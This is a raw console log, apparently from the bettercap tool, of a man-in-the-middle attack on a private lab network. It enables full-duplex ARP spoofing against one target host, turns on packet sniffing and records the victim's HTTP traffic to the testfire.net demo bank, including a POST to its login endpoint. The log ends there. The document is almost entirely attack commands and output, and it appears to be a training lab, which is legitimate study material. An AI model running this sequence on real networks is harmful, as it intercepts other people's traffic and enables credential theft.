 192.168.64.0/24 > 192.168.64.8 »
192.168.64.0/24 > 192.168.64.8 » set arp.spoof.fullduplex true
192.168.64.0/24 > 192.168.64.8 » set arp.spoof.targets 192.168.64.10
192.168.64.0/24 > 192.168.64.8 » arp.spoof on
[18:18:32] [sys.log] [inf] arp.spoof enabling forwarding
192.168.64.0/24 > 192.168.64.8 » [18:18:32] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.64.0/24 > 192.168.64.8 » [18:18:32] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
192.168.64.0/24 > 192.168.64.8 » set net.sniff.local true
192.168.64.0/24 > 192.168.64.8 » net.sniff on
192.168.64.0/24 > 192.168.64.8 » [18:19:56] [net.sniff.dns] dns gateway > local : 1.64.168.192.in-addr.arpa is Non-Existent Domain
192.168.64.0/24 > 192.168.64.8 » [18:20:01] [net.sniff.http.request] http WIN-NN9LJL16LK8.local. GET testfire.net/login.jsp
192.168.64.0/24 > 192.168.64.8 » [18:20:01] [net.sniff.http.request] http WIN-NN9LJL16LK8.local. GET testfire.net/login.jsp
192.168.64.0/24 > 192.168.64.8 » [18:20:01] [net.sniff.http.response] http 65.61.137.117:80 200 OK → WIN-NN9LJL16LK8.local. (8.6 kB text/html;charset=ISO-8859-1)
192.168.64.0/24 > 192.168.64.8 » [18:20:01] [net.sniff.http.response] http 65.61.137.117:80 200 OK → WIN-NN9LJL16LK8.local. (1.2 kB text/html;charset=ISO-8859-1)
192.168.64.0/24 > 192.168.64.8 » [18:20:01] [net.sniff.dns] dns gateway > local : 1.64.168.192.in-addr.arpa is Non-Existent Domain
192.168.64.0/24 > 192.168.64.8 » [18:20:06] [net.sniff.dns] dns gateway > local : 1.64.168.192.in-addr.arpa is Non-Existent Domain
192.168.64.0/24 > 192.168.64.8 » [18:20:11] [net.sniff.dns] dns gateway > local : 1.64.168.192.in-addr.arpa is Non-Existent Domain
192.168.64.0/24 > 192.168.64.8 » [18:20:17] [net.sniff.dns] dns gateway > local : 1.64.168.192.in-addr.arpa is Non-Existent Domain
192.168.64.0/24 > 192.168.64.8 » [18:20:17] [net.sniff.http.request] http WIN-NN9LJL16LK8.local. POST testfire.net/doLogin